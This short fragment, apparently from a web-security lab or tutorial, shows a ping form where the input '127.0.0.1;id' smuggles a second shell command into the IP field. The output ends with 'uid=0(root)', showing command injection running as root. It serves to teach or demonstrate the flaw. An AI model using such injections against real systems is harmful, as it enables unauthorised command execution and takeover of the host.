 Here, please enter the target IP address!
127.0.0.1;id
ping
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.039 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.045 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.045 ms
64 bytes from 127.0.0.1: icmp_seq=4 ttl=64 time=0.038 ms
--- 127.0.0.1 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 3001ms
rtt min/avg/max/mdev = 0.038/0.041/0.045/0.008 ms
uid=0(root) gid=0(root) groups=0(root)